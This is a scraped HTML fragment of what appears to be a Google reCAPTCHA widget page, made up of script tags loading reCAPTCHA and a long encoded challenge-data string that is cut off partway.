  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gA4L3G1xgF4z2YLcBoiybA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gA4L3G1xgF4z2YLcBoiybA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gA4L3G1xgF4z2YLcBoiybA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22C8KAw4/Dl3/DvMOww5fDt8O3w6ZKOMOxwowjw5sUwp8NcMOgPcO8w63Dt8Ktw7vDtXLCvsO0w5XDjcKiw69naHYZwr3Cu1TDhcKnVmR2WsOZUwdpw4rDmMO4w6PDuClUwq0Sw4JgwqvDpsK+CGo/w4LDhcO5WcODw4N+JjDCrcOWFDETw5dsXsK/wrHDhSXCgmnCm8OYEUHDvsOhw6fDhcOWdmLCrcOew4EIX1LCmcKwwqx6woTCgG99UHfDpQbCoMObSgTCl8KKEE9kMsOEPcKZK8OhwqEYw7zCpRxpKMKvJ8OsD8KNJcO5VRzCkFXCrkHDn8KQLsOpA8Kpw7RQXsKSe8O6wrY/wowdP0obR8O/aT7CscKuwqTDqsKjw6DCpMOlNsK4csOCQMOfJ8OCwrFwwoLCmgvCoHl5X0/CsMKGXlHDuCI+SHzDglMVwpUcKcKLTkDCkzp6wrEYwqzCpBHDqsOxw6h2w5YVw4ANcjTDr8OGwrhHRUhjwo7CsTjCgsOhMMOlT8O/woLCgBhABwNoTinChnrDnDjDpnDDhkw9bQwhZMKkLyPCikbCiXPDsMKkw4nDtMOxF8KPwqAYN8OsKMOVwqjCrnjChyNrIsKIwoggHHV3Un4CMcOFXmTDi8Olw4c3w6l9wqRPABXDmyvCvMONw4zCuWUQw5HCmm1Bw53Dnz/DiRAuFynDjsKAw4/Cs8Kkwq50w6HDiR3CrsOOw67CuUbCuAXCpsORUA1jJMOOwoRRwpjDlV1Gw7ZEwqtuDMOUw7Q9RQrCm8Kcwp5nwr0eQsORD8KjwoFbwqcSw7NIw7LCnijDo8ORQUnDhCdYw5nDpsObw7xMIiLDgMKJw59swp5VQCfCl05kw57CmXgqwrM8w4rClA/[base64]/DksOywotzdsOoBQRXJMKaQ3xPwoUbwofDgFJ1RGbDqgPDn8KNGMKCwqfCoHVEecOMwrx4bsKNJibDhXgrFHYGGmXCsMOLw6fDucKawprDm8OJRcKUZ3AFw7TCrWtVwp89UcKha03CqcKowp/CocOcw5DDvMOrPMKLD8ONw7zChSfCn8Kiw6tcQWBwwo7DpcOabMOZBcKEAMK/wokFDE4XeR5MdX7DogHDuH/CucKLwrvCo3fDksOdeMKVd8OXGW8uwpwpM24two8Uwp7Co8OBwqRYYWTDlcOfwojCnGHDocODwrVPYMOVwq1CAcOuQznCiyVKwrdLSlnDuw/CjQvCr8OFB8KzPUbDisOZwp7Du2R6wpvCtsO2wpbChMOJb8K3eFl2LcKJw41KIgbCnXXCn2DDg8OlWH9mwrxGVjRLeMO/wqjCnsO8T37DjxIRbQo7EF3DtmkOFxbDknDDjgdjGwXCg8OqwpTDgsKwwofCp0A+w5XCj8KEwrIhG8ORd8Kjw6gWw4hZw7bCuMO9wpBuN2tyfcK+fBs/w6NawrdvRQlwVTDDrW3ChMOVwopVDgcnwoXChsOtw6wTw5fCisOpwpwcYcOmZ0DDj1MNXz3DsEbDisOXwpURwpR5DxJBw4bCvRtjfHl/fsO8w5/DlinDuMO4MMO3PS5tVVXCrn3ChcOxw5DCiQPCu8OqScK2w4oew7vDmMO9w5plOMOUMcOZw6zClwVOMBzDmC/ChTXDqcKnTsOHGTcLw7VfG3rCs8KpCsKYw4wFwp4Mw6YEwpnDqMONwqbDiFEnAW/DocOFw4bDksO8wpbDgAVkwr55w73DrXfDk8ODecKewrXDucKsZsK/e0k7FsO5wr7DkBHDlsOiR8KCw6dEwokIwqDDqcOhw77DrXTCncKyLMKAwrbDvMKVQ8Kfw7x2wrgWw6owK8KpwoFawrE2agnCkE7DpsO+WMOSw5rDtnfCvBRGeHXDo8O/w5fDrMOJw6vCvcO+woTDsBXDmVF7wqxPw5LDucKiwrTCpsONwo7DklDDtsOLKw1CKyADwrXDmxnClcK6ccO5BMOHw4/[base64]/w4nDhMOYacOkaMKXwpI2wp84ED/[base64]/[base64]/ChcKVYMOCw4VPw5RZw6gLGcOmV23DoQ1Sw6DCqMO7D3/CugRewpBeAMKpw4XDuRDCisK4MlnCucKqUSPDs8OzMhjComzDjEgdRcKyw4whw7HDjgDCscKfwrLDocKbZ8Oww6hKwpnDrsKXwp4Dw4PDtcKdU8O4wpUgAsOmJV5aw6TDhcKTwoMtT2PDilDCgRQ0QgBpw4nCo8OCwo/DrMKyVcORw5zDmlEbaMKTwqhowqjDkMKsADfCgsKHw4jCqQAow4rDnWdcwoIHJ8KDwqIFOsOFCsK+KMOSLsOkwp3DjRXCmcOtT3I+YFvDrcKdTcOSTEUVHhgMw6IPwrE0R8Kew4cSMk4jGsOeXsOcw5XDoHbCi8OXwr/DqB7DkTfCucKKHsOLw5l+UcKDUcKvbjrDjMOQwrLDjk9ww7rDhsKnXxzDt8OlwpPChy7CgMKxX25vwpBPAcKKwq1hw4jCoSDDrmhEYsK/woUhJsKMYFDCtRFMw6nDuMO6I8KUw7HCkVTDvcKvHB/CtxzDm8O1O8OrRcOKwo/Do8KGEMOqw63CrcKzw4TCnTXDhMK3C0dyEWrDuEQkwqh+w71vw4HDpXsIc8KifcOsPsOOwooqYcOOwrTCucKKeSDDosKsw5AScMKSTkhawqxHAcOdUycdVl8gw4I6WRt7UcOFb8OGUsOZwqPCpcO3w6RIw7k2acOFwqtlVHQ/wpzDiFszN8OUK24iwr/Dp8KIw4R5w7jDkMK2YMOQw7fDpB7Cp8K/KsORw53DhEbCuS3Cm8OYwqlCwpLCl2XCpcOsDcOeAG3Cl8KAG8K/[base64]/[base64]/DlsOCwod/TwkRCsK2SDpKwqnDicKdVMKEWMKWw7bCsMO8KcKpQMKYw6DCh8O+wq5rw4HCjl4UQR12RMKOeMKaZk7Dg8O7wpFtAj0JwobChcKhWMKhL3PDrMOnRlVLwrcSesKoK8K0wrwhw4McNsOkw49zw4Anw6PCj8K3OBUBKsOLTw/ChG7CgcOowqpAwoQXwpUow4PDvMORw5TCj3bDsTjDlMOldMKgRhZ8FkjDig7DqcOLE2BIZT5OBFXCmjBrXHkQw5XCq8KiIsKMKhUVw5rDqFHDtSfCrcOsw4rCuzIiNcOIwpM6C8Kja1LDmwzCpsKbw7tfwpfDlSrCgcKNZhAaw63DocK/eMOEG8OjwoXDnkPCqE4HemrCmMODw6DDlsKDGkrDt8OkwqjCj0VCYVXCvsO9PcKEJnXDg8OqBsKLFk7DicOlLcOdexHDr8O4LcOlw54Fw591wrrCocODM8Kaw6s1wop1cVXChMOMbcKCw7LCkcO3woczwonCoMK8WR8sw4DDnMOQwoB7w6/[base64]/Du8Opw7puasObwonCpkl0w4rDogfCk8KpDMKDwrxnDlYEJjlgwpxCZlDDtsKOJcOzL8KpQMKRwp/DosOrXVB2NBHCp8ONSC3Cl37DmFApw7hENcOjwrBxw7/CnnJBw77Dj8KAwoVGFcKVwp7DmXPCocKtwqleBXcQwr7Ct8K5w6DCuD8Bb0ssJGPCkcK+w7PCqMOQwp0Jw6IKw4fCmMKZw7xVZ0fCqWTDv0x0WlbCv8KEPsKfMlR5wqLDpWoyDRnCp8K/wp06XMO3dColPkZtwo9iwpHClcOPw6PDrzgnw6vCrcOAw67DrzElZjxDwqnDrUVcwoorOcKhQcOOZhFrw57Dp8OfSgE0OlvDvMKaGgXDr8OFKis3RF4Jw591d13Cr8O7PMK/wqllw7vDhMKfeRHDukMoKjR+PcO/w6nDsFbCqsO/[base64]/Ch8O3GMOpIVtoQxrDqsKHZQTDtcK5KkbDgsOhOcOuw5cvwqNZWxXCvcKpwqLCvsOOw6HDrcOjw6nCgcOdwoDCh8KUfsOIcBfDs2/CkcOsccOiwqkaUAVOCwHCoxIEWkjCoRwIw6MaWXZSdMKwwrrDoMOnwpLChGnDr2fCp3t4W8OMecKswpxZD3rDgHlCw4R4wqDCoDh0wofDknPDmXQ8GhDDiSHCjDBaw5ZyRsKvMcORO2PDvsOhwqfCscK6w7/[base64]/DvsOCCsKew4TDhMOgw6JtaF8HwpUvIMOqw4bDmj0VwrvCgFvCg0HDi8K8w5hMS8K+wrxfdypKw4LDpl14VXEVQMOURsOnW1fCkHDCkCgAHiNXw5PCiEVKD8OQUsK2TyzDiw1EOsKxwrB/UsODw6ZkfMOqw7fClEAGBWFfHDlfJsKKw7DCpMKSV8Kow7Fqw6DCoxzCvwpPw7fCrlnCj8KEwqgzwrbDiGPDq0JtwoEFw7LDvgQlwp0Dw5fDilfDtw97MyR6VD97wqjCo8OXasKJWDsDS8OXwpvCmMOqw7zCs8O6w4gTfi/[base64]/wrrCrcOQwqfDjhjCoglNw7fCg8OWw51ENH9vwqJLw4YAw5XCgFpjLFHCiTTDuyZQHV8qJsOMHzsuwoRrLypzRSnDn10nwpzCmsKfw4IsKSXDu3IPwq40w5/CgSNHecKwLzRjwpdSK8OTw7xKw5bDinkowq7Dj8OiFgLDvSfCp2NxwpIEJsK8w6ghwpPCvsO1wpTChjl2YMKDS8OBNDLCvAbDssKWwoduY8O+w7UXb8OHw4Vuw7dEBcK+AHnDjWHDrMKmGAwrw4s8Nx/ChiVEw5rClMKIYcKRRsK2CsKCw5XDk8Ojw45Dwp9XehrDkmJCVWluw6d7WcKCwo0QwqPDojQ1AcOrHwtBdsOfwq3DtA5xwpFHDVfDqAzCvyrCtCzDnsKPcMK3wowYCTJHw4dmw7pXwoR+VHnDv8OGXCnDqD9gKMKZw7/CtRVwZ1fDoQLCrcKNwq4hwqQkBQJiOcK/woJJwr9Cw6tqMy9LTcO3wpFXw7TCisOcEsKJIX1HKcOpOC9SWhzDpMO/[base64]/DtDUqB8OIacO5P8O9PB01EMKjejldwoEBwpVvbcOHwqfCgcKUasOFw4zDnzlHEnfDgm/[base64]/[base64]/[base64]/QkLCqcOhFhFPwrDCnMKnwooYFsOYKlAaFsKiD8Khwr/CoMKgKMKywq3DkcK8YcKiNMOPQQ1DwrdJRS9CWsOyMEtCfwPCu8Kgw4sObmIrOMKiw7bCvAMGaDxyBMOww7XCksOrwrPDnsKyVcO6w4PDrMOIdCfCqsKCw5fCl8KwwqZoUcO+wpvCjkPDqRzCoMO6w7DCglfDuSJvHh0nw74qCsOtJcKjwplSw6cVw63Dl8Obw4Iqw6/DkVoAw4pIYMKUJWjDlw5aw45kwoZNSiHDigIbwr4xa8KTwpAfK8KCwqkHw70IdMKgei04L8K8R8Kgdh9zw4xZbybDhMOzJcOswrjCjFnCoXvCtcOFw4TDjVtXcsOqw6/Ds8OMS8OkwqFnwo/DmsO8aMKxfsO+w4LDlMOXOGATwognIsKFNcOyw6vDhsKTMCR6RsKUMsOXw51Uw6nDqcOeBcKKTMK0Pm7DqMKZwrpbfMKmbWdBNcOOwrplwo1MKsO4FcOUw5t4wqpJw4rDssKuWjTCkcONwrkNGh/DkMO6U8OFak7CsFLCrMO9dl08BcO4G8KdHxQ1ccOME8OuV8KwI8KeGlU7QmJyXcOTGlshbCjCoHt3wp8HZB9fHsKuQ13DoGVVwqMowqd5eyk0wpvCucOzU0Auw4phw7NQwpHDlB/[base64]/DrE7CmgHDviXCr8KdJcOaAMKRw7nClsKPPDDChMK7wqMiRFfCo8OBSMKxMMOlPMO6QXTCrTXDpiXDtC8WBl4beyUWw7Eew77CpgnDgcK2c08xJw/[base64]/wpnDpU/DiMO+G8KOAkBreUTDrMKxw53DmcKiwpTCnyfDmWkjw40bWcOgwo3Dry7CpMKzTsKfVBLDjMODYGtdwqbDvsKBQ0rDnTMDwqPDjXkdNFNWJF96wpBtYCxsw7PCngZgKmDChXrDvcO8wqhCw63DjsOlO8KGwoAOwoHCtRViwqPDgkLDkyF/w4N6w7dAfcOiRsO1WMKPwrNGw43CunpbwrPDtTxUw6U1w7ETOcOMw6w+IcKNDcOOwphfCsK5L2bCjSDCisKIw7wTGMK5wqDDqX/DnsK9XcOkfMKjwr4+ARNuwqZwwpLDssOow4t2w7p0Kks9Px7CgsKfcMKfw4vDpsK3w6N1wq0ULMK3RHfDrcO/[base64]/[base64]/CgFjDrMKZSx9Dw7dmw6ICFcKEwrTCmsKLRCLCvsOFw7Zfwqwnw5EiQErCq8O6w71DwrjDrBXCrRbCl8OKF8K2ZBhkZhJdwrDDvAoRwp3DksKJwpnCrSYWLw3Cg8KkDsKYwqNoY0g/[base64]/[base64]/CoiPCtcOCwo7ChDxwd8Kpwqdcw5ovw6lEQ1/Dhk13bxXCtsOCwqnCiG9Cwqosw4oowqfCnMOAbsKxHjnDnMOSw5zDvcO3OMK6SF7DkihgO8KiPU4ew6bDmVLDosOqwpduFTw3w4kKw5/DisOdwr3DksKow7crAsOjw4FCw5XDscOzF8KgwooPV3HChhPCrsOvwpTDrylSwo9pTsO5wobDp8K2H8Oow4h3w7fCgnQFP3EkLncFPHbCnsO4wrJZc0LDkcKWAAzCkjNqwq/DqMOdwqLDrcK6GwU4HVJ/[base64]/CrcKUw7jDhHJ8CgLCsMKNOMKyR8OFw4nCgB8Ow7E9b03DowA/[base64]/w5fCqUJCwofDkjMuIF7CnT4Ow4Ytw6bDsBdawpI1ZQ/DlcO+wo3CgC7CkcOywrwlEMKNYsKQQSsJwrDCuwXCh8K5dz5oemwuQiDDnlsEHw8nw6NmChcOJsOXwpEnw5fDhcOxw5PDi8OLBRsQwpLCuMOHFxkNwo/[base64]/DncOsJA8XTGkVwos5BsKhw4XDmh4iw73CpCsTYzPDhcOMw4vCo8Opw5gfwq7DnHdSwobCoMOgHcKgwp9MwoHDgy/[base64]/[base64]/U8OnF8OJwrMSZcOlwq0aUCJUwr8KDURPw5MUKcOhwrvDo07DjMKEwp/[base64]/DlVt/B8KtwogxJWckCBHDlMKjMHB/[base64]/CuxzDnMKewpUvI8OMZlnDhmgPwoIqRsO/KhtOcMOJwoABTXjChUvDiFvCgwjCiU5Aw6xTw7LDoRfChGAlwq9pw4fCnU3DpMOfemnCnl/CvcOfwrnDssK+HmLDqsKvwqd+w4DDqcOjworDsD5rCC8sw41TwqUCOw7DjjpVw6rDvsOTM20eCMKZwqHCnXA6wqVfA8OqwpYJZ3TCrijDv8OPRMOWUE4PMcK/wqA2wpzDhQlvLFAWAS1HwojCukwew7FuwrRJLFrCrMOawoTCswAJZMKyTMKEwqg1YkJAwrYMBMKBfsK7VndBDwrDkcK0wqvCucKzYcOcw4HCkTM/[base64]/[base64]/DjcObwoFOXMOww5jDmwbChV7DiybDsCXDksOXUMKhwqTDisO7wrPDo8O8wp7Do2nCj8KXE8KSXkXCm8O3HMOfwpQMERxnL8OZAMK/[base64]/Cr8KnwoIPw4HDhcOOwrLDq8KaUsOUUS7CssONwovDpGLDiQ7DmMKNwqXDkjxbwoYYw5ZLw6XDqMOoTABIYgXDscKuHyrCgcKvw7LCnT9uw5XDjA7DqsKew6nDhUfDuwZrMXsXw5TDoUXCizhKecOuwq8fNQbDrC4rQMK3w4fDsk0lwqTCuMOVdGfClG3Dr8KDE8OBZW/DoMOAAHYuHm8eNkEGwq3CpQLCmTdgw7TCtSTCrEZ/I8KTwoLDh2HDukAKw5PDrcO+JRPCl8OwecO4D3oWTzvDiiBHw7oCwpbCiy3DiHV1wpHDq8OxZcKYFMO0w6/DkMKTwrotCMKcd8KiLXPCtTbDgXkpTgfDsMO+wp8ASm9yw4vDgV0UewzCtFQ7N8KZVH1dw5/CrwHCokY9w6J0w64NIwLCi8KVWXNWEB12w5TDnzFJworDvsK+VwTCi8Ksw7HCjhDDhjrDjMKMwrbCsMONw6ISVsKmwo/[base64]/wqfDuSs+RhwBw6rDo3Ebwr7Dk8OFw5MZw7YpL2XCiMOtdcOKwrgHKMK3w4FzbzXDhsOyfMOgGsObfQrChlzCgAHDpETCu8K7JMKnLcOKFXLDujDDrTzDtsOawpnChMONw6Y4dcOyw74DFD/[base64]/[base64]/[base64]/DrMKowq1Xw5DCvHzDlj7CmsK+wqnCuMOEwrfCo8OUwoDCjMK6eGwJEMKhw6dZwrMIYkXCqHLCncK0wpbDjMOJHcKQwr/CuMOYQWoRSBMCVMK+UcOqw4DDhX7CqAISw5fCpcKkw4HDmQzDs1rDjjbCh1bChmghw5AIw7wNw7oCwpjDqWgZw4hUwojChsO1N8OPwoovLMKHw5bDtV/ClW5vQWx5CsO4dFTCkMKmw41wVi/CicK7KsOxOyNxwotEYS9iJj1rwodkDUIRw5kIw78CQ8KFw7l1eMOKwpvDhU5cYcKTw7/[base64]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[base64]/CpkJbVcOGwrDDpirDjMOIf8OORMKuwolQw688QRlYwoPCpUXCtsKDAMO3w40jwoB7S8KRwrpywoTDvB5wCEcSdGBhw6dfbMOtwpRVw4bCvcOywrUTwofDmmzDk8Odwp7DizvCizIXw4N3J3/[base64]/w40WJ8OgasKMw6ULw5XCly7Dn8Kowo/Cu8K1MDdew6YXUsKdWsKgRsKIRMOUaSvChzgCwqnDrMOdw6/CgXZeFMKhaUcWVsOnw4tRwqV2F27DlQRdw4dpw6/CqcKUwrMqAMOKwq3Cp8O5L33CkcO5w4U1w55Awp87LsKBwq5rw5ViVybCvi/DqMK3w6cHwp1lwpzCksO8PsKFTVnDs8O2I8KofjvDi8KONiLDgBBmUxXDlhHDhWRdHMO1R8OlwoHCs8K2dcKXwpU2w6gjEm8Sw5Ukw57CocOJXcKEw4shwpEOPMKBwpXDmMO0wo8gOMKgw51iwr3Ck0PCiMO3w6/CvcKDw6JNcMKke8KdwpTCqBXCgMOuw7E+NBABckbCksKlZ2gSBMKucHjCk8OUwp7Duy8Lw4rDpAbClV/CgThFM8KXwqLCsHdvwozCjCpJw4HCl0nCr8KgCUwqwoLCmsKow5LDv1nCtsOSJcOeZV1TED1GQMOnwr/[base64]/CgMOMwp/[base64]/wowUXT1Rw7w2w58ywrvDmcKOwpLDjnEvwpcxw6jCmF49Y8OTw59pA8KIZEPCgTDDq08VecKEWEHCmA5KJMKSIsKOw4fCjUfDln0/w6I6wr1fwrByw4/DqMKzwr7DvsK/ZR/DoC4wAktSDEJZwpFAwoEZwpdbwolHCh/[base64]/PsOBR8O7UjfCqH/[base64]/CjMO2w6bCp8Kcw5MfLQJhcWcGwpHCv1fDqXDCrsK6w6jDlMKBU3HDgEXCmMOPw6zDp8KlwrMGERrCphQfGh3CvcObJX/Cu3zCnsOew7fClBgzexw0w7/[base64]/c8KlAgrDoFjCnMKvw5ZJw73CncKGw5zCp8KzXXQhwoZudcKnLBbDtMKnwqZVUwRgwofClhvDgHUWCcOqwrJVwoVrWcK4ZMOQwrTDng0VbztMfULDgELCiGXCnsOfwq/Dk8KPFcKdKn9ow5nDvwooOMK8w4jCokcrLxjCtQB0w7xNBMKwCBzDpsO3EcKRYiZmTQ8eMMOEAi7Ct8Omw7F8M3o8w4PCokIdw6XDssKIFBMsQyRLw4NmwqDCi8Orw6XCihHDjcOjC8Olw4vCli3DiUDDswNGTsOEUSnDj8KRb8Ofwq1awrTCnD/[base64]/OsKDesKjwozDosOZwoHCqcOZEcOLwpzCqsOsw4s4wqd7YAx5SjJsBcOScATCuMKnWsKbwpRjSyYrwpR+LMKmAcKTb8K3w6gUw54sE8OWwpQ4J8KIwoJ5w7Mwe8O0Q8OoAcKzTnpUw6TCiWLCuMOFwr/Dq8K/CMKycnlPGXloM38Kw71CB3vDlMOewq0hGQEaw7wkAGzCi8Ogwp/Dp2PDkMK9dMOQE8OGwpAyRcKXXzdDNUsvXWzDmQbDnsOzZ8KJw4/DrMKVfyDDvcKoRSrCrcKaLw8IOsKaWMOiwovDnyTCnsK+w4vDucK/wovDjHhEGRwhwo4YaTLDkMKUwpIQw484w7BHwrXDscKDCj1nw45ow6nCt0TDvcOYLMODFMO8wrzDq8Kya3gZwpQXWF4SGsKVw7XDoQ/Ck8KywoojW8KFFx81w7TDo1vCoBPCjX7DicOdwqV0c8OGwpnCssO0b8K8wqJbw4bCq3PDpMOAVsKqwpkIwqVYEWkPwprDjcO+dElnwppcw47Cu1hPw6w4NBkyw5YOwovDk8O6G389WSDDqsOaw6xjQcOxwpLDrcOXR8KNUMO1V8K+MGzDmsKzw4/Dt8KwIRwCMEnCvGZ2wqjDpg3CqcOJDcOCCcOcaUlIeMKBwq7Dj8OPwrFULcKGd8KZf8O/NcKSwq0fwo8Kw6jCrVcFwp7DvVt9wqnCsQdow6vDrGl+cnNTZMK1w4wlHcKSIcOqacOZGMO9S3UKwqtkBDPDrsOmwrXDiVnCtFxMw5dhbsKkIMKUw7fCq1NFAMO3w77CsWJkw7XCgsK1wqBiw7XDlsKvMgnDicOQbX1/w4TCi8Khwoknw5ETw4DDqht4wobDh1JGw6XCscOlDcKDwowFAcK4wqtww7Qrw7/DvsOBw4xgCMK8w77CksKHw51ww7jCicOcw5jDm1HCsCAqHQvCmEAMZhhkDcO4YsO6wqcVwr1Gw7jDmkghw4U2woDDoVbCo8KTwp3DlsOgF8O1w4RPwqsmE2lpE8ORw5cCwo7DjcO1wrLChFjDv8O+NhwnTsKXAk1LYiITezrDshQ9w7rDjmggRsKgV8OQw5/[base64]/ZsOdFMOPwr3Cn0otw7fDtcKcw49oKiHDqH9yPwXDkwgUwpHDuGTCokjCswF4wq0GworCvEx+PRQKTsKKHmU0TcOIw4NQwrJkw79Uwq9eYUnDsiMteMOaTMOTwr7CgMOEwobDrEIab8Ktw6Z3ccKMKmQ2BXM4wrlDwpx2wq/CicOzFsObwoLDuMO/[base64]/[base64]/d0DCsmHDgA98OMKww7TDnsKkwpzCpUwUwobDtcOKbcO9w7ASdFHDh8OVYAREw5bDlh7CoiVbwr84HmRlF0XDmGTDmMKSBhHCjcKfw4QOPMOewqzCn8KkwoPDnsK/wq7Crn/CmFHDmcOfUUTCt8OvVh3DsMO9wrDCpCfDrcK5GT/CnsOPZ8K8wqDDkhLDlipyw5kkN0HCssOEI8KgWsOXfcOnTcK5wq8pXgHDswXDhcKlEMKUw6zDty/CkzYrw4vCqMKPwpPCl8KuFBLCqcOSwrkqGhPCosKKBlk3UVvDmcOMVBEYNcKyfcOGMMKFwqbCjsKWYsO3YcKNwoMedQ3Cs8OZwr7DlsOFw4EGw4LCnDt8D8OhEwzDnMOXWyZrwqtuwooLX8KBw6A2wqFVwozCjmfDjcK/[base64]/DsEPDkMKvaBrDt8OME8K/w6HDk8KxXsOiLcOCRHnCpMOTbzViw75+WsKyP8Kswp/DhGNIPlLDkUwHw6Fvw44eXhdoH8KCJsKswrwqw5pyw68Le8KlwrZDw6U1Y8KWBcKHwo0Uw6rCucOIE1FNBx/CmMOIwoLDosKxw4nDoMKzwpNNA37DhcOKZcO1w4TClDRnV8Kzw7prI3nCsMKiwrnDnxfDgsKuKHfDpQfCs3ZDQMOXCiTDl8OZw60rwo/Dk14YCWkwMcOiwoQMccKMw6g4dHvCuMKLWHHDjMOYw6Zyw43Dk8KFwqVQewZ0w6zCtmpxwpZwf3Zkw7HDnsOTwpzDssOpwqVuwrnCoCZCwqTCt8KkScOJw6RENMO1XxXDuGbCg8KRwrvCu05DfsKpw6QIHHsFQnnCkMOqUnbDvcKHw5dUwoUzUHbDqDJIwr/DkcK6w7jCssKrw4VfQCssdB49XwTDpcKrd0gmw7fCswPChkI1wo0WwqQXwojDpcKsw7oPw7DCs8Kuwq/DpRjDuD3DpD1EwqpjYFDCtsOSw7vCicK/w4PCicORV8K4bcOww5LCv0rCusOLwpkKwo7CgGAXw7vDl8KlARIFwr7DoAbCrB3ClcOTwqLCpmw7w79UwqTCr8OOJsKyR8OKfWJjBTs9NsODw48Ww6w0THYYdsKVFVsGDB/DgwUgZ8OCdU0FJMKUclDCvWzDmSN/w7A5w7fCnsOjw6wYw6HDrj8cKjZPwqrClMOpw4HCt0XDvwHDkcK0wqhFw5fCiQFFwr/CnwDDtMKswobDkEMJw4orwqBcw5jDjQLDvHjDlQbDscKjNUjDmsKHwqvCrFM5w493fsO3wpJJKsKhVMOPw6vCs8OtLCTDo8Kfw5lVw7NMw5vCkAJAf1TDtMO/w7bCvjlKVsOQwqvCv8KZahfDmsOnw7BabcOaw6ElDMOow5llMMKfbT3CgcOvIsOPdgvCvW1Mw7h2T37DhsKdw5TDsMKrwozDkcOqSHQdwrrCjsKpwoc9ZmrDuMOTcxHCncOYUkbDtMOcw59VbcOCdcK5w4kvXHnClsKzw7bDmB3CvMK0w6/CiWrDnMKBwoAXc1sxIk8kwo/DrsOpeRDDpRZZdsOnw7Mgw58zw70bKVDChsOzAQDDq8KHIMOtw7LDqBJhw6DCklhkwqd3wpDDvhjDpcOLwohbNcKHwoDDscOMw5/[base64]/DtsOmwr3CuBcRw6zDq8KRHcKoa8OCwpnDumtMwqnCpiTDtsOQwoPCosKnCsK6HQYww5XChXtRwqVJw